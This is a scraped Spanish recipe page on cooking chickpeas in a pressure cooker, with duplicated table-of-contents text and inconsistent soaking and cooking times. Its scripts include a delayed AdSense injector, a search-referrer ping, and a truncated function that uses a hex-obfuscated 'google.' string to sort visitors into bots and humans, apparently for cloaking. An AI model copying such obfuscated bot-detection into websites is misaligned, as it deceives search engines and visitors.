

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/cocinar-garbanzos-en-la-olla-express-una-guia-paso-a-paso
body_size: 11440
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Cocinar garbanzos en la olla express: una guía paso a paso</title>

        <meta name="description" content="Si eres amante de la comida saludable y la cocina casera, seguramente te encanta experimentar con diferentes recetas y formas de preparación. Los garbanzos s...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://larecetacomoda.es/cocinar-garbanzos-en-la-olla-express-una-guia-paso-a-paso">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cocinar garbanzos en la olla express: una guía paso a paso">

        <meta property="og:description" content="Si eres amante de la comida saludable y la cocina casera, seguramente te encanta experimentar con diferentes recetas y formas de preparación. Los garbanzos s...">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cocinar garbanzos en la olla express: una guía paso a paso">

        <meta property="og:url" content="https://larecetacomoda.es/cocinar-garbanzos-en-la-olla-express-una-guia-paso-a-paso/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cocinar garbanzos en la olla express: una guía paso a paso">

        <meta name="twitter:description" content="Si eres amante de la comida saludable y la cocina casera, seguramente te encanta experimentar con diferentes recetas y formas de preparación. Los garbanzos s...">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cocinar garbanzos en la olla express: una guía paso a paso">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cocinar garbanzos en la olla express: una gu\u00eda paso a paso",

          "description": "Si eres amante de la comida saludable y la cocina casera, seguramente te encanta experimentar con diferentes recetas y formas de preparaci\u00f3n. Los garbanzos s...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/cocinar-garbanzos-en-la-olla-express-una-guia-paso-a-paso\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/cocinar-garbanzos-en-la-olla-express-una-guia-paso-a-paso\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cocinar garbanzos en la olla express: una gu\u00eda paso a paso",

              "item": "https:\/\/larecetacomoda.es\/cocinar-garbanzos-en-la-olla-express-una-guia-paso-a-paso\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2447" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Cocinar garbanzos en la olla express: una guía paso a paso
        </div>

        

        <article>

            <h1>Cocinar garbanzos en la olla express: una guía paso a paso</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			            <p>Si eres amante de la comida saludable y la cocina casera, seguramente te encanta experimentar con diferentes recetas y formas de preparación. Los garbanzos son un alimento muy versátil y nutritivo que se puede utilizar como ingrediente principal o como complemento en una gran variedad de platos. Sin embargo, cocinarlos puede ser un proceso largo y tedioso si no se cuenta con los utensilios adecuados. En este artículo te enseñaremos cómo cocinar garbanzos en la olla express de manera rápida y sencilla, sin perder su textura ni propiedades nutricionales. ¡Sigue leyendo y aprende a preparar este delicioso ingrediente de forma fácil y práctica! </p><p>Los garbanzos son una excelente fuente de proteínas y fibra, y cocinarlos en una olla express es una manera fácil y rápida de prepararlos. Sigue estos sencillos pasos para cocinar garbanzos en la olla express:</p><p>Contenido del artículo</p><ul><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Ingredientes" title="Ingredientes">Ingredientes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Paso_1_Preparacion" title="Paso 1: Preparación">Paso 1: Preparación</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Paso_2_Cocinar_los_Garbanzos" title="Paso 2: Cocinar los Garbanzos">Paso 2: Cocinar los Garbanzos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Paso_3_Bajar_el_Fuego" title="Paso 3: Bajar el Fuego">Paso 3: Bajar el Fuego</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Paso_4_Liberar_la_Presion" title="Paso 4: Liberar la Presión">Paso 4: Liberar la Presión</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Paso_5_Disfrutar" title="Paso 5: Disfrutar">Paso 5: Disfrutar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%C2%BFCual_es_el_tiempo_de_coccion_de_garbanzos_en_olla_express" title="¿Cuál es el tiempo de cocción de garbanzos en olla express?">¿Cuál es el tiempo de cocción de garbanzos en olla express?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%C2%BFCual_es_el_tiempo_recomendado_para_la_olla_express" title="¿Cuál es el tiempo recomendado para la olla express?">¿Cuál es el tiempo recomendado para la olla express?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%C2%BFCual_es_el_tiempo_de_coccion_adecuado_para_ablandar_garbanzos" title="¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?">¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%C2%BFCuantos_garbanzos_necesito_por_comensal" title="¿Cuántos garbanzos necesito por comensal?">¿Cuántos garbanzos necesito por comensal?</a></li></ul></li></ul><p><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Ingredientes" title="Ingredientes">Ingredientes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Paso_1_Preparacion" title="Paso 1: Preparación">Paso 1: Preparación</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Paso_2_Cocinar_los_Garbanzos" title="Paso 2: Cocinar los Garbanzos">Paso 2: Cocinar los Garbanzos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Paso_3_Bajar_el_Fuego" title="Paso 3: Bajar el Fuego">Paso 3: Bajar el Fuego</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Paso_4_Liberar_la_Presion" title="Paso 4: Liberar la Presión">Paso 4: Liberar la Presión</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Paso_5_Disfrutar" title="Paso 5: Disfrutar">Paso 5: Disfrutar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%C2%BFCual_es_el_tiempo_de_coccion_de_garbanzos_en_olla_express" title="¿Cuál es el tiempo de cocción de garbanzos en olla express?">¿Cuál es el tiempo de cocción de garbanzos en olla express?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%C2%BFCual_es_el_tiempo_recomendado_para_la_olla_express" title="¿Cuál es el tiempo recomendado para la olla express?">¿Cuál es el tiempo recomendado para la olla express?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%C2%BFCual_es_el_tiempo_de_coccion_adecuado_para_ablandar_garbanzos" title="¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?">¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%C2%BFCuantos_garbanzos_necesito_por_comensal" title="¿Cuántos garbanzos necesito por comensal?">¿Cuántos garbanzos necesito por comensal?</a></li></ul></li></p><p><a class="ez-toc-link ez-toc-heading-1" href="#Ingredientes" title="Ingredientes">Ingredientes</a></p><p><a class="ez-toc-link ez-toc-heading-2" href="#Paso_1_Preparacion" title="Paso 1: Preparación">Paso 1: Preparación</a></p><p><a class="ez-toc-link ez-toc-heading-3" href="#Paso_2_Cocinar_los_Garbanzos" title="Paso 2: Cocinar los Garbanzos">Paso 2: Cocinar los Garbanzos</a></p><p><a class="ez-toc-link ez-toc-heading-4" href="#Paso_3_Bajar_el_Fuego" title="Paso 3: Bajar el Fuego">Paso 3: Bajar el Fuego</a></p><p><a class="ez-toc-link ez-toc-heading-5" href="#Paso_4_Liberar_la_Presion" title="Paso 4: Liberar la Presión">Paso 4: Liberar la Presión</a></p><p><a class="ez-toc-link ez-toc-heading-6" href="#Paso_5_Disfrutar" title="Paso 5: Disfrutar">Paso 5: Disfrutar</a></p><p><a class="ez-toc-link ez-toc-heading-7" href="#%C2%BFCual_es_el_tiempo_de_coccion_de_garbanzos_en_olla_express" title="¿Cuál es el tiempo de cocción de garbanzos en olla express?">¿Cuál es el tiempo de cocción de garbanzos en olla express?</a></p><p><a class="ez-toc-link ez-toc-heading-8" href="#%C2%BFCual_es_el_tiempo_recomendado_para_la_olla_express" title="¿Cuál es el tiempo recomendado para la olla express?">¿Cuál es el tiempo recomendado para la olla express?</a></p><p><a class="ez-toc-link ez-toc-heading-9" href="#%C2%BFCual_es_el_tiempo_de_coccion_adecuado_para_ablandar_garbanzos" title="¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?">¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%C2%BFCuantos_garbanzos_necesito_por_comensal" title="¿Cuántos garbanzos necesito por comensal?">¿Cuántos garbanzos necesito por comensal?</a></li></ul></p><ul><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%C2%BFCuantos_garbanzos_necesito_por_comensal" title="¿Cuántos garbanzos necesito por comensal?">¿Cuántos garbanzos necesito por comensal?</a></li></ul><p><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%C2%BFCuantos_garbanzos_necesito_por_comensal" title="¿Cuántos garbanzos necesito por comensal?">¿Cuántos garbanzos necesito por comensal?</a></li></p><p><a class="ez-toc-link ez-toc-heading-10" href="#%C2%BFCuantos_garbanzos_necesito_por_comensal" title="¿Cuántos garbanzos necesito por comensal?">¿Cuántos garbanzos necesito por comensal?</a></p><h2><span class="ez-toc-section" id="Ingredientes"></span>Ingredientes<span class="ez-toc-section-end"></span></h2><p>Ingredientes</p><ul> <li>1 taza de garbanzos secos</li> <li>4 tazas de agua</li> <li>1 cebolla</li> <li>2 dientes de ajo</li> <li>1 hoja de laurel</li> <li>Sal y pimienta al gusto</li> </ul><p> <li>1 taza de garbanzos secos</li> <li>4 tazas de agua</li> <li>1 cebolla</li> <li>2 dientes de ajo</li> <li>1 hoja de laurel</li> <li>Sal y pimienta al gusto</li> </p><p>1 taza de garbanzos secos</p><p>4 tazas de agua</p><p>1 cebolla</p><p>2 dientes de ajo</p><p>1 hoja de laurel</p><p>Sal y pimienta al gusto</p><h2><span class="ez-toc-section" id="Paso_1_Preparacion"></span>Paso 1: Preparación<span class="ez-toc-section-end"></span></h2><p>Paso 1: Preparación</p><p>Antes de cocinar los garbanzos, es importante prepararlos adecuadamente. Primero, remoja los garbanzos en agua durante al menos 6 horas o toda la noche. Luego, escurre los garbanzos y enjuágalos con agua fría.</p><h2><span class="ez-toc-section" id="Paso_2_Cocinar_los_Garbanzos"></span>Paso 2: Cocinar los Garbanzos<span class="ez-toc-section-end"></span></h2><p>Paso 2: Cocinar los Garbanzos</p><p>Coloca los garbanzos remojados en la olla express junto con 4 tazas de agua, la cebolla picada, los ajos picados, la hoja de laurel, y sal y pimienta al gusto. Cierra la olla express y cocina a fuego alto hasta que la válvula empiece a silbar.</p><h2><span class="ez-toc-section" id="Paso_3_Bajar_el_Fuego"></span>Paso 3: Bajar el Fuego<span class="ez-toc-section-end"></span></h2><p>Paso 3: Bajar el Fuego</p><p>Una vez que la válvula empiece a silbar, baja el fuego a medio-bajo y cocina los garbanzos durante 20-25 minutos.</p><h2><span class="ez-toc-section" id="Paso_4_Liberar_la_Presion"></span>Paso 4: Liberar la Presión<span class="ez-toc-section-end"></span></h2><p>Paso 4: Liberar la Presión</p><p>Después de 20-25 minutos, apaga la estufa y deja que la olla express se enfríe naturalmente. Una vez que la olla express se ha enfriado, abre la tapa con cuidado y retira la hoja de laurel.</p><h2><span class="ez-toc-section" id="Paso_5_Disfrutar"></span>Paso 5: Disfrutar<span class="ez-toc-section-end"></span></h2><p>Paso 5: Disfrutar</p><p>Los garbanzos estarán listos para disfrutar. Puedes servirlos como plato principal o como acompañamiento de otros platillos. ¡Buen provecho!</p><h2><span class="ez-toc-section" id="%C2%BFCual_es_el_tiempo_de_coccion_de_garbanzos_en_olla_express"></span>¿Cuál es el tiempo de cocción de garbanzos en olla express?<span class="ez-toc-section-end"></span></h2><p>¿Cuál es el tiempo de cocción de garbanzos en olla express?</p><p>El tiempo de cocción de los garbanzos en la olla express varía dependiendo de la cantidad de garbanzos y de la potencia de la olla. Por lo general, el tiempo de cocción oscila entre 15 y 25 minutos una vez que la olla ha alcanzado la presión adecuada.</p><p>Es importante recordar que los garbanzos deben estar previamente remojados durante al menos 8 horas antes de cocinarlos en la olla express. Además, es recomendable agregar una cucharadita de sal al agua para mejorar el sabor de los garbanzos.</p><p>Una vez que los garbanzos estén cocidos, se deben dejar enfriar antes de abrir la olla. Si se desea una textura más suave, se pueden cocinar por 5 minutos adicionales.</p><h2><span class="ez-toc-section" id="%C2%BFCual_es_el_tiempo_recomendado_para_la_olla_express"></span>¿Cuál es el tiempo recomendado para la olla express?<span class="ez-toc-section-end"></span></h2><p>¿Cuál es el tiempo recomendado para la olla express?</p><p>El tiempo recomendado para cocinar garbanzos en la olla express varía según el tipo de garbanzo y la cantidad que se vaya a cocinar. En general, se recomienda cocinar garbanzos remojados durante 12 a 15 minutos a partir de que la olla alcance la presión adecuada. Si los garbanzos no han sido remojados previamente, se recomienda cocinarlos durante 20 a 25 minutos a partir de que la olla alcance la presión. Es importante tener en cuenta que estos tiempos son aproximados y pueden variar según la marca y modelo de la olla express, así como según la altitud y la temperatura ambiente. Por lo tanto, es importante seguir las instrucciones de la olla express y hacer pruebas para determinar el tiempo adecuado de cocción para obtener garbanzos suaves y bien cocidos.</p><h2><span class="ez-toc-section" id="%C2%BFCual_es_el_tiempo_de_coccion_adecuado_para_ablandar_garbanzos"></span>¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?<span class="ez-toc-section-end"></span></h2><p>¿Cuál es el tiempo de cocción adecuado para ablandar garbanzos?</p><p>El tiempo de cocción adecuado para ablandar garbanzos en la olla express varía dependiendo de si los garbanzos son remojados previamente o no. Si se remojan los garbanzos durante la noche, el tiempo de cocción será de aproximadamente 10 minutos después de que la olla alcance la presión máxima. Si no se remojan, el tiempo de cocción aumentará a unos 20-25 minutos. Es importante tener en cuenta que el tiempo de cocción puede variar ligeramente dependiendo del tipo y la calidad de los garbanzos, por lo que es recomendable probar un garbanzo después del tiempo de cocción indicado para asegurarse de que estén lo suficientemente blandos. </p><h3><span class="ez-toc-section" id="%C2%BFCuantos_garbanzos_necesito_por_comensal"></span>¿Cuántos garbanzos necesito por comensal?<span class="ez-toc-section-end"></span></h3><p>¿Cuántos garbanzos necesito por comensal?</p><p>Lo recomendable es calcular 100 gramos de garbanzos secos por persona, lo que equivale a aproximadamente 200 gramos de garbanzos cocidos. Sin embargo, esto puede variar dependiendo del apetito de cada comensal y de si los garbanzos serán el plato principal o un acompañamiento.</p><p>Cocinar garbanzos en la olla express es una forma fácil y rápida de preparar una comida deliciosa y nutritiva. Con esta guía paso a paso, puedes cocinar garbanzos perfectamente cocidos en muy poco tiempo. Además, puedes personalizar el sabor añadiendo tus especias y condimentos favoritos. Los garbanzos son una excelente fuente de proteínas y fibra, y pueden ser utilizados en una amplia variedad de platos. Aprender cómo cocinarlos correctamente en la olla express es una habilidad útil que te ahorrará tiempo y esfuerzo en la cocina. ¡Así que sigue esta guía y disfruta de unos garbanzos deliciosos y saludables!</p><!---TAG2024|recetas--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#3a58534e5f5659524f427a435b525555145f49"><span class="__cf_email__" data-cfemail="8fede6fbeae3ece7faf7cff6eee7e0e0a1eafc">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#f99b908d9c959a918c81b98098919696d79c8a"><span class="__cf_email__" data-cfemail="ceaca7baaba2ada6bbb68eb7afa6a1a1e0abbd">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=55421&from=larecetacomoda.es&id=2248')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#80e2eff4e9eaefeeece9eee5c0e7ede1e9ecaee3efed" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

